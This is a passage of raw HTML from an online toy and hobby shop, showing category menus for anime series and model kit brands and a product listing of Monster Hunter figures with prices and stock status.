<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Monster Hunter</h1>


<div id="indexProductListCatDescription" class="content">Monster Hunter</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="2599_2603_2629" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="4">Bandai</option>
  <option value="29">Capcom</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2603_2629&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>43</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2603_2629&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2603_2629&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2603_2629&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70986&products_type=15">Monster Hunter - Mascot Charm Collection</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 40mm PRICE IS FOR ONE SINGLE FIGURE. Lineup: Rathalos Zinogre Tamamitsune...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70986&products_type=15"><img src="images/Figure_Anime_Figure_18/TL300851723.jpg" alt="Monster Hunter - Mascot Charm Collection" title=" Monster Hunter - Mascot Charm Collection " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$8.99 </span>&nbsp;<span class="productSpecialPrice">$7.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70986]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69686&products_type=15">Monster Hunter - Capcom Figure Builder Standard Model Plus Stone Ver. Vol.1 SINGLE BLIND BOX</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 4 to 5 inches. Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69686&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300850432.jpg" alt="Monster Hunter - Capcom Figure Builder Standard Model Plus Stone Ver. Vol.1 SINGLE BLIND BOX" title=" Monster Hunter - Capcom Figure Builder Standard Model Plus Stone Ver. Vol.1 SINGLE BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$16.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[69686]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69684&products_type=15">Monster Hunter Wild - Figure Builder Standard Model Plus Vol.28 SINGLE BLIND BOX</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 4 to 5 inches tall. Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69684&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300850430.jpg" alt="Monster Hunter Wild - Figure Builder Standard Model Plus Vol.28 SINGLE BLIND BOX" title=" Monster Hunter Wild - Figure Builder Standard Model Plus Vol.28 SINGLE BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$22.99 </span>&nbsp;<span class="productSpecialPrice">$21.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[69684]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69212&products_type=15">Monster Hunter - Capsule Figure Collection Vol. 3 SINGLE BLIND BOX CAPSULE</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69212&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300849956.jpg" alt="Monster Hunter - Capsule Figure Collection Vol. 3 SINGLE BLIND BOX CAPSULE" title=" Monster Hunter - Capsule Figure Collection Vol. 3 SINGLE BLIND BOX CAPSULE " width="79" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$13.99 </span>&nbsp;<span class="productSpecialPrice">$13.29</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.70&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[69212]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68577&products_type=15">Monster Hunter - Standard Model Plus The Best  Vol.19 20 21 SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68577&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300849321.jpg" alt="Monster Hunter - Standard Model Plus The Best Vol.19 20 21 SINGLE BLIND BOX" title=" Monster Hunter - Standard Model Plus The Best Vol.19 20 21 SINGLE BLIND BOX " width="79" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.59</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.40&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68518&products_type=15">Monster Hunter - Capcom Figure Builder Standard Model Plus Vol. 26 SINGEL BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68518&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300849262.jpg" alt="Monster Hunter - Capcom Figure Builder Standard Model Plus Vol. 26 SINGEL BLIND BOX" title=" Monster Hunter - Capcom Figure Builder Standard Model Plus Vol. 26 SINGEL BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price">$21.99<br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68134&products_type=15">Monster Hunter - Figure Builder Standard Model Plus THE BEST Vol 22 23 24</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figure is about 10 to 15cm tall. Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68134&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300848881.jpg" alt="Monster Hunter - Figure Builder Standard Model Plus THE BEST Vol 22 23 24" title=" Monster Hunter - Figure Builder Standard Model Plus THE BEST Vol 22 23 24 " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$21.99 </span>&nbsp;<span class="productSpecialPrice">$21.55</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.44&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66127&products_type=15">Monster Hunter - Monster Collection Gallery SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is around 7 cm. There are 6 kinds. Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66127&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300846875.jpg" alt="Monster Hunter - Monster Collection Gallery SINGLE BLIND BOX" title=" Monster Hunter - Monster Collection Gallery SINGLE BLIND BOX " width="88" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$16.99 </span>&nbsp;<span class="productSpecialPrice">$16.65</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.34&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
